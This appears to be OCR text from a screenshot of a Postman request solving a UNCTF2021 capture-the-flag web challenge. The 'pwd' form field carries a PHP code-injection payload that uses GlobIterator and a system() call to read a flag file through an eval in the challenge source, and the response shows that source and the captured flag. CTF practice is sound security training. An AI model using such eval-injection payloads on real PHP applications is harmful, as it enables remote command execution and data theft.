 POST http://e5704c4c-2da9-4352-9ca3-a9a553975a0a.node1.hackingfor.fun/ Send
Params Authorization Headers (10) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
host a
user GlobIterator
pwd "/f*");system("cat /fllllaaaaag");echo (1
email flagflagflagflagflag
Key Value Description
Body Cookies Headers (7) Test Results Status: 200 OK Time: 22 ms Size: 1.03 KB Save Response
Pretty Raw Preview Visualize HTML
span><span style="color: #0000BB">str_ireplace</span><span style="color: #007700">(</span><span style="color: #DD0000">"SplFileObject"</span><span
style="color: #007700">,&nbsp;</span><span style="color: #DD0000">"UNCTF2021"</span><span style="color: #007700">,&nbsp;</span><span style="color:
#0000BB">$db_user</span><span style="color: #007700">);
29 <br />&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span style="color: #DD0000">"echo&nbsp;new&nbsp;</span><span style="color:
#0000BB">$db_user</span><span style="color: #DD0000">(</span><span style="color: #0000BB">$db_pwd</span><span style="color: #DD0000">);"</span><span
style="color: #007700">);
30 <br />&nbsp;&nbsp;&nbsp;&nbsp;}
31 <br />}</span>
32 </span>
33 </code>欢迎来到unctf2021，have fun<br>Maybe you can do someting else<br>fllllaaaaagUNCTF{b3898681-b429-406d-b90d-dfeb0d730a43}1
Find and Replace Console Bootcamp Runner Trash